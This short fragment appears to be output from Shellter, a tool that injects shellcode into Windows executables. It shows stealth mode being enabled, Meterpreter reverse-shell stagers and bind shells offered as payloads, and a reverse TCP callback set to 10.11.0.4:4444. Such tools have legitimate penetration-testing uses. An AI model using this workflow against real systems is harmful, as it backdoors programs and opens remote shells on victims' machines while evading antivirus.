 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.11.0.4
SET LPORT: 4444